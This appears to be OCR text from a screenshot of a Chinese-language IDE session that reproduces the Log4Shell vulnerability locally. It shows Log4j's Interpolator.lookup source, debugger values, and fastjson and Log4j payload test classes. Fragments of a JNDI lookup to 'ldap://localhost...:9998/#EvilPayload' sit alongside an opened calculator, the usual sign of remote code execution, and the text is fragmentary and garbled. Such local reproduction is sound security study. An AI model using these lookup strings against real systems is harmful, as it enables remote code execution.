 .0-sources.jar org apache logging log4j core lookup Interpolator
nderControl.java Filterable.java AbstractFiltera MessagePatternConverter.java
on C:\Users\OKAY\Desktop\java-web\
a
main
java
com.test
fastjson
fastjson
Payload
Payload_jdbc
People
Log4j
Log4jTest
resources
rpolator
nterpolator(StrLookup)
nterpolator(StrLookup, List<String>)
nterpolator()
nterpolator(Map<String, String>)
getStrLookupMap(): Map<String, StrLo
handleError(String, Throwable): void
ookup(LogEvent, String): String ↑StrLo
oString(): String ↑Object
PREFIX_SEPARATOR: char = ': '
LOOKUP_KEY_WEB: String = "web"
LOOKUP_KEY_DOCKER: String = "dock
LOOKUP_KEY_KUBERNETES: String = "
206 */
207 @Override
208 public String lookup(final LogEve :9998/#EvilPayload"
209 if (var == null) {
210 return null;
211 }
212
213 final int prefixPos = var.in
214 if (prefixPos >= 0) {
215 final String prefix = va
216 final String name = var. os: 4 name: "ldap://loc
217 final StrLookup lookup = p: HashMap@1624
218 if (lookup instanceof Co
219 ((ConfigurationAware
220 }
221 String value = null;
222 if (lookup != null) {
223 value = event == nul name: "ldap://localhost
224 }
225
226 if (value != null = false
227 return value;
228 }
229 var = var.substring(prefixPos + 1);
230 }
231 if (defaultLookup != null = true ) {
232 return event == null = false ? defaultLookup.lookup(var) : defaultLookup.lookup(event, var);
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
og4jTest
控制台
变量
in"@1 在组 "main": 正在运行
message.value[12] = 找不到局部变量'message'